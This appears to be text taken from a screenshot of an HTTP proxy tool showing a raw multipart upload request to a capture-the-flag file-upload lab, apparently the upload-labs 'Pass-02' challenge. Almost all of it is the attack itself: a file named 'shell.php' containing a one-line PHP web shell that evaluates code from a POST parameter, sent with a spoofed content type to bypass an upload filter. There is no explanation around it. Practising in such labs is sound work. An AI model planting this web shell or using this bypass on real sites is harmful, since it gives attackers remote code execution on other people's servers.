 Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: efaa7c24-1e00-42ad-9cf3-2c136eed5b62.node4.buuoj.cn:81
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://efaa7c24-1e00-42ad-9cf3-2c136eed5b62.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarycYljqQK9A3lclyAw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/113.0.5672.127Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
10 Referer: http://efaa7c24-1e00-42ad-9cf3-2c136eed5b62.node4.buuoj.cn:81/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarycYljqQK9A3lclyAw
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST[123]);
21 ?>
22 ------WebKitFormBoundarycYljqQK9A3lclyAw
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundarycYljqQK9A3lclyAw--
27